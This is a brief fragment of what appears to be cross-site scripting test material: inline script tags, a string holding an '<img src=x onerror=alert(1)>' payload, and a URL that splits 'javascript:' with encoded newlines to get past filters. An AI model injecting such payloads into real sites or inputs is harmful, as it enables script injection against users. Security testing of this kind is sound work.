 <script type="text/javascript">a=1</script>
<script>
var q=":<img src=x onerror=alert(1)>";
</script>
URL: ?java%0A%0A%0A%0Ascript%0A%0A:
 
